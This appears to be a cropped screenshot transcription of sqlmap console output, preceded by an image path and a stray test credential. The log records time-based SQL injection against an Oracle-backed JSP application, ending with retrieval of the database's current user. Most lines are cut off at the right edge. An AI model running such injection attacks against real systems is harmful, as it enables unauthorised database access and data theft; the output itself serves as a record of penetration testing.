 sword=test123
---
[13:58:20] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[13:58:20] [INFO] fetching current user
[13:58:20] [WARNING] time-based comparison needs larger statistical mo
g a few dummy requests, please wait..
you provided a HTTP Cookie header value. The target URL provided its o
within the HTTP Set-Cookie header which intersect with yours. Do you
rge them in futher requests? [Y/n] y
do you want sqlmap to try to optimize value(s) for DBMS delay response
'--time-sec')? [Y/n] y
[14:00:07] [WARNING] it is very important not to stress the network ad
ndwidth during usage of time-based payloads
[14:00:49] [INFO] adjusting time delay to 4 seconds due to good respon
HOFFP
current user: 'HOFFP'
[14:05:23] [INFO] fetched data logged to text files under '/usr/share/